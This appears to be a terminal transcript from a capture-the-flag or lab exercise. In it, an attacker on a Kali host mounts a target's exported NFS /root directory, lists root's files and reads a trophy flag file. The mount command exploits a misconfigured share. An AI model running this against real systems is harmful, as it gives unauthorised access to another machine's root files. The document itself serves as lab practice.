 root@kali:/tmp/mount# mount -t nfs 192.168.0.104:/root /tmp/mount -o vers=2
root@kali:/tmp/mount# ls
trophy.txt
root@kali:/tmp/mount# ls -al
total 28
drwx------  3 root root 4096 Sep  2  2012 .
drwxrwxrwt 21 root root 4096 Jul 15 07:05 ..
-rw-------  1 root root    0 Sep  2  2012 .bash_history
-rw-r--r--  1 root root 3106 Apr 19  2012 .bashrc
drwx------  2 root root 4096 Sep  2  2012 .cache
-rw-r--r--  1 root root  140 Apr 19  2012 .profile
-r--------  1 root root   33 Sep  2  2012 trophy.txt
-rw-------  1 root root  710 Sep  2  2012 .viminfo
root@kali:/tmp/mount# cat trophy.txt
cc614640424f5bd60ce5d5264899c3be
root@kali:/tmp/mount#